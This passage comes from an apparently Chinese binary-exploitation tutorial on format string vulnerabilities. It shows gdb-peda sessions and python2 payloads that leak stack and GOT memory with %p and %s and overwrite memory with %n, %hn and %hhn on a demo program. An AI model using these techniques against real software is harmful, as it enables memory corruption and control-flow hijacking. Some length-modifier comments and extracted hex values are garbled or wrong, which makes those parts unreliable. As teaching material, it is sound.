arg[0]: 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")

[-----stack-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>: add ebx, 0x1a2
9)
[-----]
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ x/10w $esp
0xfffffd550: 0xfffffd584 0x00000001 0x88888888
0xffffffff
0xfffffd560: 0xfffffd57a 0xfffffd584 0x56555220
0x565555d7
```

### 3.3.1 格式化字符串漏洞

```
0xfffffd570: 0xf7ffda54 0x00000001
gdb-peda$ c
Continuing.
ffffffffff.00000001.0x88888888.0x88888888.0xfffffd57a.0xfffffd584.0x
56555220
```

这里，格式字符串的地址为 `0xfffffd584`。我们通过格式字符串 `%3$x.%1$08x.%2$p.%2$p.%4$p.%5$p.%6$p` 分别获取了 `arg3`、`arg1`、两个 `arg2`、`arg4` 和栈上紧跟参数的两个值。可以看到这种方法非常强大，可以获得栈中任意的值。

### 查看任意地址的内存

攻击者可以使用一个“显示指定地址的内存”的格式规范来查看任意地址的内存。例如，使用 `%s` 显示参数 指针所指定的地址的内存，将它作为一个 ASCII 字符串处理，直到遇到一个空字符。如果攻击者能够操纵这个参数指针指向一个特定的地址，那么 `%s` 就会输出该位置的内存内容。

还是上面的程序，我们输入 `%4$s`，输出的 `arg4` 就变成了 `ABCD` 而不是地址 `0xfffffd57a`：

```
gdb-peda$ n
[-----registers-----]
[EAX: 0xfffffd584 ("%4$s")]
[EBX: 0x56557000 --> 0x1efc]
[ECX: 0x1]
[EDX: 0xf7f9883c --> 0x0]
[ESI: 0xf7f96e68 --> 0x1bad90]
[EDI: 0x0]
[EBP: 0xfffffd618 --> 0x0]
[ESP: 0xfffffd550 --> 0xfffffd584 ("%4$s")]
[EIP: 0x56555642 (<main+133>: call 0x56555430 <printf@plt>)]
[EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT direction overflow)]
[-----code-----]
[-----]
0x56555638 <main+123>: push DWORD PTR [ebp-0xc]
0x5655563b <main+126>: lea eax,[ebp-0x94]
```

### 3.3.1 格式化字符串漏洞

```
0x56555641 <main+132>: push eax
=> 0x56555642 <main+133>: call 0x56555430 <printf@plt>
 0x56555647 <main+138>: add esp, 0x20
 0x5655564a <main+141>: sub esp, 0xc
 0x5655564d <main+144>: push 0xa
 0x5655564f <main+146>: call 0x56555450 <putchar@plt>

Guessed arguments:
arg[0]: 0xfffffd584 ("%4$s")
arg[1]: 0x1
arg[2]: 0x88888888
arg[3]: 0xffffffff
arg[4]: 0xfffffd57a ("ABCD")
[-----stack-----]
[-----]
0000| 0xfffffd550 --> 0xfffffd584 ("%4$s")
0004| 0xfffffd554 --> 0x1
0008| 0xfffffd558 --> 0x88888888
0012| 0xfffffd55c --> 0xffffffff
0016| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0020| 0xfffffd564 --> 0xfffffd584 ("%4$s")
0024| 0xfffffd568 (" RUV\327UUVT\332\377\367\001")
0028| 0xfffffd56c --> 0x565555d7 (<main+26>: add ebx, 0x1a2
9)
[-----]
[-----]
Legend: code, data, rodata, value
0x56555642 in main ()
gdb-peda$ c
Continuing.
ABCD
```

上面的例子只能读取栈中已有的内容，如果我们想获取的是任意的地址的内容，就需要我们自己将地址写入到栈中。我们输入 `AAAA.%p` 这样的格式的字符串，观察一下栈有什么变化。

### 3.3.1 格式化字符串漏洞

### 3.3.1 格式化字符串漏洞

格式字符串的地址在 `0xfffffd584`，从下面的输出中可以看到它们在栈中是怎样排布的：

```
gdb-peda$ x/20w $esp
0xfffffd550: 0xfffffd584 0x00000001 0x88888888
0xffffffff
0xfffffd560: 0xfffffd57a 0xfffffd584 0x56555220
0x565555d7
0xfffffd570: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd580: 0x00000000 0x41414141 0x2e70252e
0x252e7025
0xfffffd590: 0x70252e70 0x2e70252e 0x252e7025
0x70252e70

gdb-peda$ x/20wb 0xfffffd584
0xfffffd584: 0x41 0x41 0x41 0x41 0x2e 0x25
0x70 0x2e
0xfffffd58c: 0x25 0x70 0x2e 0x25 0x70 0x2e
0x25 0x70
0xfffffd594: 0x2e 0x25 0x70 0x2e
gdb-peda$ python print('\x2e\x25\x70')
.%p
```

下面是程序运行的结果：

```

gdb-peda$ c
Continuing.

AAAA.0x1.0x88888888.0xffffffff.0xfffffd57a.0xfffffd584.0x56555220.
0x565555d7.0xf7ffda54.0x1.0x424135d0.0x4443.(nil).0x41414141.0x2
e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0
x2e70252e

```

`0x41414141` 是输出的第 13 个字符，所以我们使用 `%13$s` 即可读出 `0x41414141` 处的内容，当然，这里可能是一个不合法的地址。下面我们把 `0x41414141` 换成我们需要的合法的地址，比如字符串 `ABCD` 的地址 `0xfffffd57a`：

```

$ python2 -c 'print("\x7a\xd5\xff\xff"+".%13$s")' > text
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found) ... done
.

gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
[-----]
EAX: 0xfffffd584 --> 0xfffffd57a ("ABCD")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd54c --> 0x8048520 (<main+138>: add esp, 0x20)
EIP: 0xf7e27c20 (<printf>: call 0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0xf7e27c1b <fprintf+27>: ret
0xf7e27c1c: xchg ax, ax
0xf7e27c1e: xchg ax, ax

```

### 3.3.1 格式化字符串漏洞

```
=> 0xf7e27c20 <printf>: call 0xf7f06d17 <__x86.get_pc_thunk.ax
>

0xf7e27c25 <printf+5>: add eax, 0x16f243
0xf7e27c2a <printf+10>: sub esp, 0xc
0xf7e27c2d <printf+13>: mov eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>: lea edx, [esp+0x14]

No argument
[-----stack-----]
-----]
0000| 0xfffffd54c --> 0x8048520 (<main+138>: add esp, 0x20)
0004| 0xfffffd550 --> 0xfffffd584 --> 0xfffffd57a ("ABCD")
0008| 0xfffffd554 --> 0x1
0012| 0xfffffd558 --> 0x88888888
0016| 0xfffffd55c --> 0xffffffff
0020| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0024| 0xfffffd564 --> 0xfffffd584 --> 0xfffffd57a ("ABCD")
0028| 0xfffffd568 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]
Legend: code, data, rodata, value
```

```
Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20w $esp
0xfffffd54c: 0x08048520 0xfffffd584 0x00000001
0x88888888
0xfffffd55c: 0xffffffff 0xfffffd57a 0xfffffd584
0x080481fc
0xfffffd56c: 0x080484b0 0xf7ffda54 0x00000001
0x424135d0
0xfffffd57c: 0x00004443 0x00000000 0xfffffd57a
0x3331252e
0xfffffd58c: 0x00007324 0xfffffd5ca 0x00000001
0x000000c2
gdb-peda$ x/s 0xfffffd57a
0xfffffd57a: "ABCD"
gdb-peda$ c
Continuing.
z???.ABCD
```

### 3.3.1 格式化字符串漏洞

当然这也没有什么用，我们真正经常用到的地方是，把程序中某函数的 GOT 地址传进去，然后获得该地址所对应的函数的虚拟地址。然后根据函数在 libc 中的相对位置，计算出我们需要的函数地址（如 `system()`）。如下面展示的这样：

先看一下重定向表：

```
$ readelf -r a.out

Relocation section '.rel.dyn' at offset 0x2e8 contains 1 entries
:
Offset Info Type Sym.Value Sym. Name
08049ffc 00000206 R_386_GLOB_DAT 00000000 __gmon_start__

Relocation section '.rel.plt' at offset 0x2f0 contains 4 entries
:
Offset Info Type Sym.Value Sym. Name
0804a00c 00000107 R_386_JUMP_SLOT 00000000 printf@GLIBC_2.0
0804a010 00000307 R_386_JUMP_SLOT 00000000 __libc_start_main@GLIBC_2.0
0804a014 00000407 R_386_JUMP_SLOT 00000000 putchar@GLIBC_2.0
0804a018 00000507 R_386_JUMP_SLOT 00000000 __isoc99_scanf@GLIBC_2.7
```

.rel.plt 中有四个函数可供我们选择，按理说选择任意一个都没有问题，但是在实践中我们会发现一些问题。下面的结果分别是

`printf`、`__libc_start_main`、`putchar` 和 `__isoc99_scanf`：

### 3.3.1 格式化字符串漏洞

```
$ python2 -c 'print("\x0c\xa0\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffe22cfa.0xffe22d04.0x80481fc.0x804
84b0.0xf77afa54.0x1.0x424155d0.0x4443.(nil).0x2e0804a0.0x252e702
5.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e.0x252e7
025

$ python2 -c 'print("\x10\xa0\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffd439ba.0xffd439c4.0x80481fc.0x804
84b0.0xf77b6a54.0x1.0x4241c5d0.0x4443.(nil).0x804a010.0x2e70252e
.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e7025
2e

$ python2 -c 'print("\x14\xa0\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffcc17aa.0xffcc17b4.0x80481fc.0x804
84b0.0xf7746a54.0x1.0x4241c5d0.0x4443.(nil).0x804a014.0x2e70252e
.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e7025
2e

$ python2 -c 'print("\x18\xa0\x04\x08"+"\.%p" * 20)' | ./a.out
.0x1.0x88888888.0xffffffff.0xffcb99aa.0xffcb99b4.0x80481fc.0x80
484b0.0xf775ca54.0x1.0x424125d0.0x4443.(nil).0x804a018.0x2e70252
e.0x252e7025.0x70252e70.0x2e70252e.0x252e7025.0x70252e70.0x2e702
52e
```

细心一点你就会发现第一个（printf）的结果有问题。我们输入了  
\\x0c\\xa0\\x04\\x08（0x0804a00c），可是13号位置输出的结果却是  
0x2e0804a0，那么，\\x0c哪去了，查了一下ASCII表：

| Oct | Dec | Hex | Char                |
|-----|-----|-----|---------------------|
| 014 | 12  | 0C  | FF '\f' (form feed) |

于是就被省略了，同样会被省略的还有很多，如  
\\x07（'\\a'）、\\x08（'\\b'）、\\x20（SPACE）等的不可见字符都会被省略。  
这就会让我们后续的操作出现问题。所以这里我们选用最后一个  
（\_\_isoc99\_scanf）。

### 3.3.1 格式化字符串漏洞

```
$ python2 -c 'print("\x18\x00\x04\x08"+"%13$s")' > text
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found)...done
.

gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
EAX: 0xfffffd584 --> 0x804a018 --> 0xf7e3a790 (<_isoc99_scanf>:
push ebp)
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd618 --> 0x0
ESP: 0xfffffd54c --> 0x8048520 (<main+138>: add esp, 0x20)
EIP: 0xf7e27c20 (<printf>: call 0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0xf7e27c1b <fprintf+27>: ret
0xf7e27c1c: xchg ax, ax
0xf7e27c1e: xchg ax, ax
=> 0xf7e27c20 <printf>: call 0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>: add eax, 0x16f243
0xf7e27c2a <printf+10>: sub esp, 0xc
0xf7e27c2d <printf+13>: mov eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>: lea edx, [esp+0x14]

No argument
[-----stack-----]
[-----]
0000| 0xfffffd54c --> 0x8048520 (<main+138>: add esp, 0x20)
0004| 0xfffffd550 --> 0xfffffd584 --> 0x804a018 --> 0xf7e3a790 (<_
_isoc99_scanf>: push ebp)
```

### 3.3.1 格式化字符串漏洞

```
0008| 0xfffffd554 --> 0x1
0012| 0xfffffd558 --> 0x88888888
0016| 0xfffffd55c --> 0xffffffff
0020| 0xfffffd560 --> 0xfffffd57a ("ABCD")
0024| 0xfffffd564 --> 0xfffffd584 --> 0x804a018 --> 0xf7e3a790 (<_
_isoc99_scanf>: push ebp)
0028| 0xfffffd568 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]
Legend: code, data, rodata, value
```

```
Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20w $esp
0xfffffd54c: 0x08048520 0xfffffd584 0x00000001
0x88888888
0xfffffd55c: 0xffffffff 0xfffffd57a 0xfffffd584
0x080481fc
0xfffffd56c: 0x080484b0 0xf7ffda54 0x00000001
0x424135d0
0xfffffd57c: 0x00004443 0x00000000 0x0804a018
0x24333125
0xfffffd58c: 0x00f00073 0xfffffd5ca 0x00000001
0x00000002
gdb-peda$ x/w 0x804a018
0x804a018: 0xf7e3a790
gdb-peda$ c
Continuing.
■■■■■
```

虽然我们可以通过 `x/w` 指令得到 `_isoc99_scanf` 函数的虚拟地址 `0xf7e3a790`。但是由于 `0x804a018` 处的内容是仍然一个指针，使用 `%13$s` 打印并不成功。在下面的内容中将会介绍怎样借助 `pwntools` 的力量，来获得正确格式的虚拟地址，并能够对它有进一步的利用。

当然并非总能通过使用 4 字节的跳转（如 `AAAA`）来步进参数指针去引用格式字符串的起始部分，有时，需要在格式字符串之前加一个、两个或三个字符的前缀来实现一系列的 4 字节跳转。

### 覆盖栈内容

### 3.3.1 格式化字符串漏洞

现在我们已经可以读取栈上和任意地址的内存了，接下来我们更进一步，通过修改栈和内存来劫持程序的执行流程。`%n` 转换指示符将 `%n` 当前已经成功写入流或缓冲区中的字符个数存储到地址由参数指定的整数中。

```
#include<stdio.h>
void main() {
 int i;
 char str[] = "hello";

 printf("%s %n\n", str, &i);
 printf("%d\n", i);
}
```

```
$./a.out
hello
6
```

`i` 被赋值为 6，因为在遇到转换指示符之前一共写入了 6 个字符（`hello` 加上一个空格）。在没有长度修饰符时，默认写入一个 `int` 类型的值。

通常情况下，我们要需要覆写的值是一个 `shellcode` 的地址，而这个地址往往是一个很大的数字。这时我们就需要通过使用具体的宽度或精度的转换规范来控制写入的字符个数，即在格式字符串中加上一个十进制整数来表示输出的最小位数，如果实际位数大于定义的宽度，则按实际位数输出，反之则以空格或 0 补齐（0 补齐时在宽度前加点 . 或 0）。如：

```
#include<stdio.h>
void main() {
 int i;

 printf("%10u%n\n", 1, &i);
 printf("%d\n", i);
 printf("%.50u%n\n", 1, &i);
 printf("%d\n", i);
 printf("%0100u%n\n", 1, &i);
 printf("%d\n", i);
}
```

### 3.3.1 格式化字符串漏洞

就是这样，下面我们把地址 0x8048000 写入内存：

```
printf("%0134512640d\n", 1, &i);
```

```
$./a.out
...
0x8048000
```

还是我们一开始的程序，我们尝试将 `arg2` 的值更改为任意值（比如 `0x00000020`，十进制 32），在 `gdb` 中可以看到得到 `arg2` 的地址 `0xfffffd538`，那么我们构造格式字符串

`\x38\xd5\xff\xff%08x%08x%012d%13$n`，其中 `\x38\xd5\xff\xff` 表示 `arg2` 的地址，占 4 字节，`%08x%08x` 表示两个 8 字符宽的十六进制数，占 16 字节，`%012d` 占 12 字节，三个部分加起来就占了  $4+16+12=32$  字节，即把 `arg2` 赋值为 `0x00000020`。格式字符串最后一部分 `%13$n` 也是最重要的一部分，和上面的内容一样，表示格式字符串的第 13 个参数，即写入 `0xfffffd538` 的地方（`0xfffffd564`），`printf()` 就是通过这个地址找到被覆盖的内容的：

```
$ python2 -c 'print("\x38\xd5\xff\xff%08x%08x%012d%13$n")' > text
$ gdb -q a.out
Reading symbols from a.out...(no debugging symbols found)...done
.

gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
```

### 3.3.1 格式化字符串漏洞

```
-----]
EAX: 0xfffffd564 --> 0xfffffd538 --> 0x88888888
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
EIP: 0xf7e27c20 (<printf>: call 0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
0xf7e27c1b <fprintf+27>: ret
0xf7e27c1c: xchg ax, ax
0xf7e27c1e: xchg ax, ax
=> 0xf7e27c20 <printf>: call 0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>: add eax, 0x16f243
0xf7e27c2a <printf+10>: sub esp, 0xc
0xf7e27c2d <printf+13>: mov eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>: lea edx, [esp+0x14]

No argument
[-----stack-----
-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
0004| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x88888888
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
[-----stack-----
-----]
Legend: code, data, rodata, value
```

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6

### 3.3.1 格式化字符串漏洞

```
gdb-peda$ x/20x $esp
0xfffffd52c: 0x08048520 0xfffffd564 0x00000001
0x88888888
0xfffffd53c: 0xffffffffff 0xfffffd55a 0xfffffd564
0x080481fc
0xfffffd54c: 0x080484b0 0xf7ffdःda54 0x00000001
0x424135d0
0xfffffd55c: 0x00004443 0x00000000 0xfffffd538
0x78383025
0xfffffd56c: 0x78383025 0x32313025 0x33312564
0x00006e24
gdb-peda$ finish
Run till exit from #0 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
[-----registers-----]
[EAX: 0x20 (' ')
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x0
EDX: 0xf7f98830 --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x20 (' ')
EIP: 0x8048520 (<main+138>: add esp, 0x20)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
[-----]
0x8048514 <main+126>: lea eax, [ebp-0x94]
0x804851a <main+132>: push eax
0x804851b <main+133>: call 0x8048350 <printf@plt>
=> 0x8048520 <main+138>: add esp, 0x20
0x8048523 <main+141>: sub esp, 0xc
0x8048526 <main+144>: push 0xa
0x8048528 <main+146>: call 0x8048370 <putchar@plt>
0x804852d <main+151>: add esp, 0x10
[-----stack-----]
[-----]
0000| 0xfffffd530 --> 0xfffffd564 --> 0xfffffd538 --> 0x20 (' ')
```

### 3.3.1 格式化字符串漏洞

```
0004| 0xfffffd534 --> 0x1
0008| 0xfffffd538 --> 0x20 (' ')
0012| 0xfffffd53c --> 0xffffffff
0016| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0020| 0xfffffd544 --> 0xfffffd564 --> 0xfffffd538 --> 0x20 (' ')
0024| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
0028| 0xfffffd54c --> 0x80484b0 (<main+26>: add ebx, 0x1b5
0)
[-----]
Legend: code, data, rodata, value
0x08048520 in main ()
gdb-peda$ x/20x $esp
0xfffffd530: 0xfffffd564 0x00000001 0x00000020
0xffffffff
0xfffffd540: 0xfffffd55a 0xfffffd564 0x080481fc
0x080484b0
0xfffffd550: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd560: 0x00000000 0xfffffd538 0x78383025
0x78383025
0xfffffd570: 0x32313025 0x33312564 0x00006e24
0xf7e70240
```

对比 `printf()` 函数执行前后的输出，`printf` 首先解析 `%13$n` 找到获得地址 `0xfffffd564` 的值 `0xfffffd538`，然后跳转到地址 `0xfffffd538`，将它的值 `0x88888888` 覆盖为 `0x00000020`，就得到 `arg2=0x00000020`。

### 覆盖任意地址内存

也许已经有人发现了一个问题，使用上面覆盖内存的方法，值最小只能是 4，因为单单地址就占去了 4 个字节。那么我们怎样覆盖比 4 小的值呢。利用整数溢出是一个方法，但是在实践中这样做基本都不会成功。再想一下，前面的输入中，地址都位于格式字符串之前，这样做真的有必要吗，能否将地址放在中间。我们来试一下，使用格式字符串 `"AA%15$nA"+"\x38\xd5\xff\xff"`，开头的 `AA` 占两个字节，即将地址赋值为 `2`，中间是 `%15$n` 占 5 个字节，这里不是 `%13$n`，因为地址被我们放在了后面，在格式字符串的第 15 个参数，后面跟上一个 `A` 占用

### 3.3.1 格式化字符串漏洞

一个字节。于是前半部分总共占用了  $2+5+1=8$  个字节，刚好是两个参数的宽度，这里的 8 字节对齐十分重要。最后再输入我们要覆盖的地址

\x38\xd5\xff\xff ，详细输出如下：

```
$ python2 -c 'print("AA%15$nA"+"\x38\xd5\xff\xff")' > text
$ gdb -q a.out
Reading symbols from a.out... (no debugging symbols found) ... done
.

gdb-peda$ b printf
Breakpoint 1 at 0x8048350
gdb-peda$ r < text
[-----registers-----]
[-----]
EAX: 0xfffffd564 ("AA%15$nA8\325\377\377")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
EIP: 0xf7e27c20 (<printf>: call 0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----]
[-----]
0xf7e27c1b <fprintf+27>: ret
0xf7e27c1c: xchg ax, ax
0xf7e27c1e: xchg ax, ax
=> 0xf7e27c20 <printf>: call 0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>: add eax, 0x16f243
0xf7e27c2a <printf+10>: sub esp, 0xc
0xf7e27c2d <printf+13>: mov eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>: lea edx, [esp+0x14]

No argument
[-----stack-----]
[-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
```

### 3.3.1 格式化字符串漏洞

```
0004| 0xfffffd530 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]
```

Legend: code, data, rodata, value

```
Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
gdb-peda$ x/20x $esp
0xfffffd52c: 0x08048520 0xfffffd564 0x00000001
0x88888888
0xfffffd53c: 0xffffffff 0xfffffd55a 0xfffffd564
0x080481fc
0xfffffd54c: 0x080484b0 0xf7ffda54 0x00000001
0x424135d0
0xfffffd55c: 0x00004443 0x00000000 0x31254141
0x416e2435
0xfffffd56c: 0xfffffd538 0xfffffd500 0x00000001
0x000000c2
gdb-peda$ finish
Run till exit from #0 0xf7e27c20 in printf () from /usr/lib32/libc.so.6
[-----registers-----]
-----]
EAX: 0x7
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x0
EDX: 0xf7f98830 --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd530 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
EIP: 0x8048520 (<main+138>: add esp, 0x20)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-----code-----]
```

### 3.3.1 格式化字符串漏洞

```
-----]
0x8048514 <main+126>: lea eax, [ebp-0x94]
0x804851a <main+132>: push eax
0x804851b <main+133>: call 0x8048350 <printf@plt>
=> 0x8048520 <main+138>: add esp, 0x20
0x8048523 <main+141>: sub esp, 0xc
0x8048526 <main+144>: push 0xa
0x8048528 <main+146>: call 0x8048370 <putchar@plt>
0x804852d <main+151>: add esp, 0x10
[-----stack-----
-----]
0000| 0xfffffd530 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0004| 0xfffffd534 --> 0x1
0008| 0xfffffd538 --> 0x2
0012| 0xfffffd53c --> 0xffffffff
0016| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0020| 0xfffffd544 --> 0xfffffd564 ("AA%15$nA8\325\377\377")
0024| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
0028| 0xfffffd54c --> 0x80484b0 (<main+26>: add ebx, 0x1b5
0)
[-----]
-----]
Legend: code, data, rodata, value
0x08048520 in main ()
gdb-peda$ x/20x $esp
0xfffffd530: 0xfffffd564 0x00000001 0x00000002
0xffffffff
0xfffffd540: 0xfffffd55a 0xfffffd564 0x080481fc
0x080484b0
0xfffffd550: 0xf7ffda54 0x00000001 0x424135d0
0x00004443
0xfffffd560: 0x00000000 0x31254141 0x416e2435
0xfffffd538
0xfffffd570: 0xfffffd500 0x00000001 0x000000c2
0xf7e70240
```

对比 `printf()` 函数执行前后的输出，可以看到我们成功地给 `arg2` 赋值了 `0x00000020`。

### 3.3.1 格式化字符串漏洞

说完了数字小于4时的覆盖，接下来说说大数字的覆盖。前面的方法教我们直接输入一个地址的十进制就可以进行赋值，可是，这样占用的内存空间太大，往往会影响其他重要的地址而产生错误。其实我们可以通过长度修饰符来更改写入的值的大小：

```
char c;
short s;
int i;
long l;
long long ll;

printf("%s %hn\n", str, &c); // 写入单字节
printf("%s %hn\n", str, &s); // 写入双字节
printf("%s %n\n", str, &i); // 写入4字节
printf("%s %ln\n", str, &l); // 写入8字节
printf("%s %lln\n", str, &ll); // 写入16字节
```

试一下：

```
$ python2 -c 'print("A%15$hhn"+"\x38\xd5\xff\xff")' > text
0xfffffd530: 0xfffffd564 0x00000001 0x88888801
0xffffffffffff

$ python2 -c 'print("A%15$hnA"+"\x38\xd5\xff\xff")' > text
0xfffffd530: 0xfffffd564 0x00000001 0x88880001
0xffffffffffff

$ python2 -c 'print("A%15$nAA"+"\x38\xd5\xff\xff")' > text
0xfffffd530: 0xfffffd564 0x00000001 0x00000001
0xffffffffffff
```

于是，我们就可以逐字节地覆盖，从而大大节省了内存空间。这里我们尝试写入 0x12345678 到地址 0xfffffd538，首先使用 AAAABBBBCCCCDDDD 作为输入：

```
gdb-peda$ r
AAAABBBBCCCCDDDD
[-----registers-----]
```

### 3.3.1 格式化字符串漏洞

```
-----]
EAX: 0xfffffd564 ("AAAA BBBB CCCC DDDD")
EBX: 0x804a000 --> 0x8049f14 --> 0x1
ECX: 0x1
EDX: 0xf7f9883c --> 0x0
ESI: 0xf7f96e68 --> 0x1bad90
EDI: 0x0
EBP: 0xfffffd5f8 --> 0x0
ESP: 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
EIP: 0xf7e27c20 (<printf>: call 0xf7f06d17 <__x86.get_pc_
thunk.ax>)
EFLAGS: 0x292 (carry parity ADJUST zero SIGN trap INTERRUPT dire
ction overflow)
[-----code-----
-----]
0xf7e27c1b <fprintf+27>: ret
0xf7e27c1c: xchg ax, ax
0xf7e27c1e: xchg ax, ax
=> 0xf7e27c20 <printf>: call 0xf7f06d17 <__x86.get_pc_thunk.ax
>
0xf7e27c25 <printf+5>: add eax, 0x16f243
0xf7e27c2a <printf+10>: sub esp, 0xc
0xf7e27c2d <printf+13>: mov eax, DWORD PTR [eax+0x124]
0xf7e27c33 <printf+19>: lea edx, [esp+0x14]

No argument
[-----stack-----
-----]
0000| 0xfffffd52c --> 0x8048520 (<main+138>: add esp, 0x20)
0004| 0xfffffd530 --> 0xfffffd564 ("AAAA BBBB CCCC DDDD")
0008| 0xfffffd534 --> 0x1
0012| 0xfffffd538 --> 0x88888888
0016| 0xfffffd53c --> 0xffffffff
0020| 0xfffffd540 --> 0xfffffd55a ("ABCD")
0024| 0xfffffd544 --> 0xfffffd564 ("AAAA BBBB CCCC DDDD")
0028| 0xfffffd548 --> 0x80481fc --> 0x38 ('8')
[-----]
-----]

Legend: code, data, rodata, value
```

Breakpoint 1, 0xf7e27c20 in printf () from /usr/lib32/libc.so.6

### 3.3.1 格式化字符串漏洞

```
gdb-peda$ x/20x $esp
0xfffffd52c: 0x08048520 0xfffffd564 0x00000001
0x88888888
